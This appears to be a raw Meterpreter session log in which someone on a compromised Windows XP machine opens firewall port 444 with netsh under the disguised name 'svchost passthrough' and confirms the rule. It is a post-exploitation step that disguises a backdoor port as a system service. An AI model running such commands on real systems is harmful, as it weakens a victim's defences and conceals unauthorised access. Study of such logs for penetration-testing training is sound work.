 meterpreter > shell
Process 1016 created.
Channel 3 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>netsh firewall add portopening TCP 444 "svchost passthrough"
netsh firewall add portopening TCP 444 "svchost passthrough"
Ok.
C:\WINDOWS\system32>netsh firewall show portopening
netsh firewall show portopening
Port configuration for Standard profile:
Port   Protocol  Mode     Name
-------------------------------------------------------------------
444    TCP       Enable   svchost passthrough